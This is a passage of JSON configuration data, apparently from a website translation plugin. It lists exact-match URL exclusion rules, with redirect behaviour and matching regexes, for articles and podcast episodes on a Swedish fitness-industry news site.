S_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-storsatsar-med-22-nya-utomhusgym-actic-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-storsatsar\\-med\\-22\\-nya\\-utomhusgym\\-actic\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kampig-start-pa-aret-for-gymmen-utomhus-och-onlinetraning-i-fokus-nar-pandemin-harjar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kampig\\-start\\-pa\\-aret\\-for\\-gymmen\\-utomhus\\-och\\-onlinetraning\\-i\\-fokus\\-nar\\-pandemin\\-harjar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/koppjark-satsar-friskt-och-tror-pa-en-ljus-framtid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/koppjark\\-satsar\\-friskt\\-och\\-tror\\-pa\\-en\\-ljus\\-framtid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/diana-willman-ivarsson-sweaty-business-podcast-70\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/diana\\-willman\\-ivarsson\\-sweaty\\-business\\-podcast\\-70\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbranschens-nuvarande-status-och-framtida-mojligheter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbranschens\\-nuvarande\\-status\\-och\\-framtida\\-mojligheter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/online-coach-ny-utbildning-som-hjalper-tranare-och-foretag-ga-online-med-traningstjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/online\\-coach\\-ny\\-utbildning\\-som\\-hjalper\\-tranare\\-och\\-foretag\\-ga\\-online\\-med\\-traningstjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-folket-ror-sig-mindre-under-corona-pandemin-an-fore\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-folket\\-ror\\-sig\\-mindre\\-under\\-corona\\-pandemin\\-an\\-fore\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-lanserar-traningshandske-som-effektivt-reducerar-99-av-bakterier-och-virus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-lanserar\\-traningshandske\\-som\\-effektivt\\-reducerar\\-99\\-av\\-bakterier\\-och\\-virus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-lanserar-ny-digital-hybridlosning-les-mills-content\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-lanserar\\-ny\\-digital\\-hybridlosning\\-les\\-mills\\-content\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erik-blomberg-sweaty-business-podcast-71\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erik\\-blomberg\\-sweaty\\-business\\-podcast\\-71\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ge-kunden-den-perfekta-starten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ge\\-kunden\\-den\\-perfekta\\-starten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/oka-din-lonsamhet-och-fa-nya-medlemmar-med-hjalp-av-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/oka\\-din\\-lonsamhet\\-och\\-fa\\-nya\\-medlemmar\\-med\\-hjalp\\-av\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-sign-lanserar-studio-for-personlig-traning-inom-yoga-och-mindfulness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-sign\\-lanserar\\-studio\\-for\\-personlig\\-traning\\-inom\\-yoga\\-och\\-mindfulness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tom-flume-fore-detta-elitsimmare-bygger-tvalforetag-berattar-om-resan-i-ny-podd\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tom\\-flume\\-fore\\-detta\\-elitsimmare\\-bygger\\-tvalforetag\\-berattar\\-om\\-resan\\-i\\-ny\\-podd\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-carlbark-sweaty-business-podcast-72\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-carlbark\\-sweaty\\-business\\-podcast\\-72\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-skraddarsyr-stod-for-skola-och-idrott\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-skraddarsyr\\-stod\\-for\\-skola\\-och\\-idrott\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fart-i-weighttrainerfabriken-dubbla-utbildningar-i-januari\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fart\\-i\\-weighttrainerfabriken\\-dubbla\\-utbildningar\\-i\\-januari\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cancerfonden-och-hjart-lungfonden-lanserar-initiativet-folkhalsa-for-alla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cancerfonden\\-och\\-hjart\\-lungfonden\\-lanserar\\-initiativet\\-folkhalsa\\-for\\-alla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-storsatsar-flyttar-nordamerikanska-kontoret-till-austin-texas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-storsatsar\\-flyttar\\-nordamerikanska\\-kontoret\\-till\\-austin\\-texas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lat-kunden-ta-ditt-gym-till-nasta-niva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lat\\-kunden\\-ta\\-ditt\\-gym\\-till\\-nasta\\-niva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/susanne-jidesten-generalsekreterare-friskissvettis-sweaty-business-podcast-73\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/susanne\\-jidesten\\-generalsekreterare\\-friskissvettis\\-sweaty\\-business\\-podcast\\-73\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningspartner-en-aktor-med-mycket-pa-gang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningspartner\\-en\\-aktor\\-med\\-mycket\\-pa\\-gang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/farhad-jabbari-ceo-qicraft-group-sweaty-business-podcast-74\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/farhad\\-jabbari\\-ceo\\-qicraft\\-group\\-sweaty\\-business\\-podcast\\-74\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/emma-lundgren-ny-vd-pa-fitness-brands-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/emma\\-lundgren\\-ny\\-vd\\-pa\\-fitness\\-brands\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-forvarvar-puls-traning-och-blir-en-av-landets-storsta-friskvardsaktorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-forvarvar\\-puls\\-traning\\-och\\-blir\\-en\\-av\\-landets\\-storsta\\-friskvardsaktorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-delarsrapport-kvartal-4-2020-redovisar-vinst-trots-coronapandemin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-delarsrapport\\-kvartal\\-4\\-2020\\-redovisar\\-vinst\\-trots\\-coronapandemin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-ekonomiska-rapport-for-q4-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-ekonomiska\\-rapport\\-for\\-q4\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/freemotion-coachbike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/freemotion\\-coachbike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fran-intressent-till-ambassador\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fran\\-intressent\\-till\\-ambassador\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/webinar-connect-with-members-outside-the-walls-of-your-facility\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/webinar\\-connect\\-with\\-members\\-outside\\-the\\-walls\\-of\\-your\\-facility\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-medlemsresan-en-viktig-del-av-din-affarside\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-medlemsresan\\-en\\-viktig\\-del\\-av\\-din\\-affarside\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amanda-koutra-sweaty-business-podcast-75\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amanda\\-koutra\\-sweaty\\-business\\-podcast\\-75\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-myrun-trana-ditt-favoritpass-narsomhelst\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-myrun\\-trana\\-ditt\\-favoritpass\\-narsomhelst\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kostnadsfri-workshop-gym-management\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kostnadsfri\\-workshop\\-gym\\-management\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gratis-webinar-fran-exorlive-stark-det-digitala-erbjudandet-i-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gratis\\-webinar\\-fran\\-exorlive\\-stark\\-det\\-digitala\\-erbjudandet\\-i\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utomhustraning-pa-en-ny-niva-kraftmark-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utomhustraning\\-pa\\-en\\-ny\\-niva\\-kraftmark\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fusion-team-training-funktionell-traning-pa-ett-helt-nytt-satt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fusion\\-team\\-training\\-funktionell\\-traning\\-pa\\-ett\\-helt\\-nytt\\-satt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vill-du-bli-del-av-teamet-hos-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vill\\-du\\-bli\\-del\\-av\\-teamet\\-hos\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/per-christian-pedersen-sweaty-business-podcast-76\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/per\\-christian\\-pedersen\\-sweaty\\-business\\-podcast\\-76\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/uppgradera-utomhustraningen-med-eleiko-xf80-container-solution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/uppgradera\\-utomhustraningen\\-med\\-eleiko\\-xf80\\-container\\-solution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-ny-vag-av-covid-19-sa-kan-traningsanlaggningar-sla-tillbaks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-ny\\-vag\\-av\\-covid\\-19\\-sa\\-kan\\-traningsanlaggningar\\-sla\\-tillbaks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ladies-place-lyfter-till-nya-hojder-med-hjalp-av-satsning-pa-viktminskningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ladies\\-place\\-lyfter\\-till\\-nya\\-hojder\\-med\\-hjalp\\-av\\-satsning\\-pa\\-viktminskningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/problem-med-fetma-okar-i-pandemin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/problem\\-med\\-fetma\\-okar\\-i\\-pandemin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbilda-dig-till-kostradgivare-via-intensivekost-i-samarbete-med-inbody-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbilda\\-dig\\-till\\-kostradgivare\\-via\\-intensivekost\\-i\\-samarbete\\-med\\-inbody\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-en-satsning-som-blivit-en-hit-for-omnia\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-en\\-satsning\\-som\\-blivit\\-en\\-hit\\-for\\-omnia\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/magnus-wilhelmsson-sweaty-business-podcast-77\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/magnus\\-wilhelmsson\\-sweaty\\-business\\-podcast\\-77\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-i-samarbete-med-magnus-samuelsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-i\\-samarbete\\-med\\-magnus\\-samuelsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-qicraft-technogym-som-partner-for-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-qicraft\\-technogym\\-som\\-partner\\-for\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/icaniwill-invitational-blir-startskott-for-samarbete-mellan-icaniwill-och-klovern-padel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/icaniwill\\-invitational\\-blir\\-startskott\\-for\\-samarbete\\-mellan\\-icaniwill\\-och\\-klovern\\-padel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/yoga-varldens-mest-populara-traningsform-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/yoga\\-varldens\\-mest\\-populara\\-traningsform\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-vem-bestammer-ditt-gyms-utveckling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-vem\\-bestammer\\-ditt\\-gyms\\-utveckling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inget-stockholm-marathon-i-juni-flyttas-till-oktober\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inget\\-stockholm\\-marathon\\-i\\-juni\\-flyttas\\-till\\-oktober\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/katarina-andersson-sweaty-business-podcast-78\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/katarina\\-andersson\\-sweaty\\-business\\-podcast\\-78\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-casall-som-partner-for-personalklader\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-casall\\-som\\-partner\\-for\\-personalklader\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-en-rubrik-som-saljer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-en\\-rubrik\\-som\\-saljer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nu-ar-det-dags-att-vinna-tillbaka-kunden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nu\\-ar\\-det\\-dags\\-att\\-vinna\\-tillbaka\\-kunden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coaches-virtual-summit-kostnadsfritt-digitalt-event-for-tranare-och-aktiva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coaches\\-virtual\\-summit\\-kostnadsfritt\\-digitalt\\-event\\-for\\-tranare\\-och\\-aktiva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-en-langsiktig-och-hallbar-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-en\\-langsiktig\\-och\\-hallbar\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/den-enormt-viktiga-halsomarkoren-visceralt-fett\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/den\\-enormt\\-viktiga\\-halsomarkoren\\-visceralt\\-fett\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-lanserar-matrix-tva-nya-banbrytande-konditionsserier-endurance-och-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-lanserar\\-matrix\\-tva\\-nya\\-banbrytande\\-konditionsserier\\-endurance\\-och\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fira-vaffeldagen-med-eleiko\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fira\\-vaffeldagen\\-med\\-eleiko\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-6-nya-traningscenter-och-padel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-6\\-nya\\-traningscenter\\-och\\-padel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-tar-traningen-hem-till-dig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-tar\\-traningen\\-hem\\-till\\-dig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-skaffa-dig-en-inbody270-och-fa-pt-utbildning-hos-intensive-pt-pa-kopet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-skaffa\\-dig\\-en\\-inbody270\\-och\\-fa\\-pt\\-utbildning\\-hos\\-intensive\\-pt\\-pa\\-kopet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-outdoor-box-tar-plats-hos-central-padel-nordic-i-norra-djurgardsstaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-outdoor\\-box\\-tar\\-plats\\-hos\\-central\\-padel\\-nordic\\-i\\-norra\\-djurgardsstaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-eleiko-oppen-collars-laser-viktskivorna-pa-sekunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-eleiko\\-oppen\\-collars\\-laser\\-viktskivorna\\-pa\\-sekunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-svensken-for-fet-for-att-klara-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-svensken\\-for\\-fet\\-for\\-att\\-klara\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kommunikation-baserad-pa-kundbeteende\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kommunikation\\-baserad\\-pa\\-kundbeteende\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-ditt-gym-redo-for-utomhustraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-ditt\\-gym\\-redo\\-for\\-utomhustraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ingen-vill-do-i-fortid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ingen\\-vill\\-do\\-i\\-fortid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-intresset-for-att-starka-immunforsvaret-och-komma-i-battre-form-har-aldrig-varit-storre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-intresset\\-for\\-att\\-starka\\-immunforsvaret\\-och\\-komma\\-i\\-battre\\-form\\-har\\-aldrig\\-varit\\-storre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenskarnas-halsa-forsamrad-varannan-ror-pa-sig-mindre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenskarnas\\-halsa\\-forsamrad\\-varannan\\-ror\\-pa\\-sig\\-mindre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-fortsatter-expansion-i-linkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-fortsatter\\-expansion\\-i\\-linkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/usa-gymindustrin-tappade-58-av-sina-intakter-under-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/usa\\-gymindustrin\\-tappade\\-58\\-av\\-sina\\-intakter\\-under\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-forskarstudie-den-fysiska-aktiviteten-hos-svenskar-har-minskat-till-foljd-av-coronapandemin-och-kvinnor-har-paverkats-mer-an-man\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-forskarstudie\\-den\\-fysiska\\-aktiviteten\\-hos\\-svenskar\\-har\\-minskat\\-till\\-foljd\\-av\\-coronapandemin\\-och\\-kvinnor\\-har\\-paverkats\\-mer\\-an\\-man\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digitalisera-din-traningsbusiness-pa-nolltid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digitalisera\\-din\\-traningsbusiness\\-pa\\-nolltid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-du-bort-risken-for-svar-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-du\\-bort\\-risken\\-for\\-svar\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/upplever-medlemstillvaxt-med-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/upplever\\-medlemstillvaxt\\-med\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/weight-trainer-coacher-skapar-hallbara-livsstilsforandringar-at-sina-klienter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/weight\\-trainer\\-coacher\\-skapar\\-hallbara\\-livsstilsforandringar\\-at\\-sina\\-klienter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hemmatraningsplattformen-tempo-okar-utvecklingstakten-efter-lyckad-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hemmatraningsplattformen\\-tempo\\-okar\\-utvecklingstakten\\-efter\\-lyckad\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-slapper-nytt-id-reflekterar-ny-insiktsdriven-varumarkesplattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-slapper\\-nytt\\-id\\-reflekterar\\-ny\\-insiktsdriven\\-varumarkesplattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-nu-gasar-vi-en-pts-perspektiv-pa-livet-efter-covid-19\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-nu\\-gasar\\-vi\\-en\\-pts\\-perspektiv\\-pa\\-livet\\-efter\\-covid\\-19\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness24seven-ingar-samarbete-med-traningsappen-trion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness24seven\\-ingar\\-samarbete\\-med\\-traningsappen\\-trion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/